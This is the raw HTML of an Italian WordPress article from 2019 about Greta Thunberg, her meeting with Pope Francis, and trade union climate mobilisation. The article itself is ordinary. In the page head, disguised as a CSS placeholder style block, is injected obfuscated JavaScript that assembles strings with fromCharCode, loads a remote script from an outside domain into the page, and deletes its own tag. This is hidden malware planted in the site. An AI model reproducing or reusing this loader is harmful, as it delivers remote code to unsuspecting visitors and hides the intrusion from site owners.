26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2366 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 clima-greta-il-papa-e-i-sindacati global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì, Gennaio 22, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-2366" class="td-post-template-7 post-2366 post type-post status-publish format-standard has-post-thumbnail category-sostenibilita td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/">Sostenibilità</a></li></ul>	                    <h1 class="entry-title">Movimenti intorno al clima: Greta, il Papa e i sindacati</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/giuseppe-dercole/">Giuseppe D'Ercole</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-17T18:12:57+02:00" >17 Aprile 2019</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2366">743</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2019/04/Greta_Thunberg_01.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p>La straordinaria vicenda della giovane svedese Greta Thunberg meraviglia e appassiona. La sindrome Asperger, di cui soffre, ha reso la sua azione semplice, efficace e autentica.</p>
<p>Sono ormai milioni i ragazzi e i giovani in Europa e nel mondo che scendono in piazza con cortei colorati e fantasiosi e chiedono con determinazione agli adulti un’azione immediata e decisa di lotta ai cambiamenti climatici.</p>
<p>Le ragioni sono semplici: <strong>gli scienziati dell’IPCC dell’ONU</strong> (gruppo Intergovernativo sui Cambiamenti Climatici, composto da circa 2.500  ricercatori) hanno aggiornato le analisi e le proiezioni sull’accelerazione dei cambiamenti climatici, chiedendo di <strong>anticipare al 2050, rispetto alla precedente indicazione del 2075, il pareggio delle emissioni di CO2</strong> tra quelle emesse a causa delle attività umane e quelle assorbite dai fenomeni naturali, quali la vegetazione forestale, la superficie degli oceani e la fertilità dei suoli. Altrimenti gli sconvolgimenti climatici saranno crescenti, irreversibili e fuori da ogni possibilità di governo umano.</p>
<h2>L’allarme di Greta: “La casa brucia e dobbiamo agire”</h2>
<p>Greta ha assunto semplicemente le verità degli adulti: “Ci mandate a scuola per studiare e imparare la scienza, ma poi quando la scienza dice che siamo in allarme rosso per la salvaguardia della vita dell’umanità, voi adulti sostanzialmente fate gli indifferenti. Allora a cosa serve studiare? In altre occasioni Greta ha dichiarato: “Io credo nella scienza e vivo nel panico per il mio futuro”. E ancora: “Sciopero a scuola, per lottare contro il Clima”. E per diverse settimane, la sua presenza costante davanti al Parlamento svedese ha fatto breccia nell’opinione pubblica e soprattutto nella rete dei social ha raccolto le adesioni e le manifestazioni di sostegno di tantissimi ragazzi e giovani.</p>
<p>Il suo intervento all’assemblea generale della <a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/cop24-lavoro-e-occupazione-cambiamenti-climatici/">COP24 a Katowice in Polonia</a>, nel dicembre del 2018, è stato altrettanto semplice sintetico e incisivo “La casa brucia, dobbiamo agire”.</p>
<p><iframe src="https://www.youtube.com/embed/oDZWpmYj38U" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Greta e l’incontro con il Papa</h2>
<p>Da oggi e fino al 19 aprile, Greta è in Italia per <strong><a href="https://www.gofundme.com/gretaroma">Fridays for future</a></strong>, la manifestazione di Piazza del Popolo con i giovani attivisti, ma l’incontro più importante è senz’altro quello con <strong>Papa Francesco</strong>.</p>
<p>Perché anche Papa Francesco ha lanciato un grido di allarme per le sorti dell’umanità a causa dei cambiamenti climatici già nel maggio del 2015 e, come Greta, anche il Papa nell’<strong>enciclica Laudato Sii</strong>, novità assoluta per le encicliche papali, parte dai dati della scienza. Qui il primo capitolo è sostanzialmente un resoconto delle dichiarazioni del gruppo degli scienziati dell’ONU. Come Papa Francesco, anche Greta, dopo l’assunzione dei dati della scienza, pone l’urgenza dell’agire per cambiare subito il modo di fare e vivere la nostra vita.</p>
<p>L’incontro di oggi ha suggellato questa comunanza di intenti e sensibilità. &#8220;Il Santo Padre – come riporta il direttore della Sala stampa della Santa Sede, Alessandro Gisotti &#8211; ha ringraziato e incoraggiato Greta Thunberg per il suo impegno in difesa dell&#8217;ambiente, e a sua volta Greta, che aveva chiesto l&#8217;incontro, ha ringraziato il Santo Padre per il suo grande impegno in difesa del creato&#8221;.</p>
<p><strong>Studiare, cambiare, agire</strong>. Le tre parole fondamentali di Papa Francesco e Greta Thunberg.</p>
<blockquote class="twitter-tweet" data-lang="it">
<p dir="ltr" lang="it"><a href="https://twitter.com/hashtag/Greta?src=hash&amp;ref_src=twsrc%5Etfw">#Greta</a> è a <a href="https://twitter.com/hashtag/Roma?src=hash&amp;ref_src=twsrc%5Etfw">#Roma</a>, ha incontrato il <a href="https://twitter.com/Pontifex_it?ref_src=twsrc%5Etfw">@Pontifex_it</a> . Tra i due sorrisi e una calorosa stretta di mano. La giovane attivista svedese, diventata il simbolo della protesta contro i cambiamenti climatici aveva il cartello: &#8216;Join the climate strike&#8221;<a href="https://twitter.com/hashtag/ANSA?src=hash&amp;ref_src=twsrc%5Etfw">#ANSA</a> <a href="https://t.co/4AYpwMdCAk">https://t.co/4AYpwMdCAk</a></p>
<p>— Agenzia ANSA (@Agenzia_Ansa) <a href="https://twitter.com/Agenzia_Ansa/status/1118452283744948224?ref_src=twsrc%5Etfw">17 aprile 2019</a></p></blockquote>
<h2><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>Il ruolo dei sindacati</h2>
<p>E i sindacati? Il <strong>sindacato mondiale</strong>, che partecipa ai meeting internazionali dell’Onu, ha subito aderito e accolto le indicazioni degli scienziati ponendo la <strong>questione della transizione equa e solidale alla nuova economia a zero emissioni di carbonio</strong>. Ha così sottolineato che non devono essere i lavoratori e i più deboli a pagare i costi della trasformazione dell’economia, promuovendo due giornate mondiali per il clima. Il 26 giugno in ogni luogo di lavoro sarà chiesto ai manager quali sono i <strong>programmi per la de-carbonizzazione delle proprie attività economiche</strong>, mentre il 23 settembre i <strong>sindacati scenderanno nelle strade per il clima</strong>.</p>
<p>Il sindacato europeo ha assunto le posizioni del Parlamento europeo per il pareggio del bilancio della CO2 al 2050, cioè una riduzione accelerata delle emissioni di CO2. I sindacati italiani – Cgil, Cisl e Uil – stanno intensificando le loro attività sul tema del clima e la <strong>Fai</strong>, la federazione dei lavoratori del settore agricolo-forestale-alimentare ha proclamato la prima giornata nazionale di mobilitazione per l’Ambiente il prossimo 5 maggio.</p>
<p>&nbsp;</p>
<p><em>PS: Si raccomanda la lettura del libro scritto da Greta e dalla sua famiglia “La nostra casa è in fiamme” edito da Mondadori-La Repubblica. Il sottotitolo, mio personale “Umanità e clima”.</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s 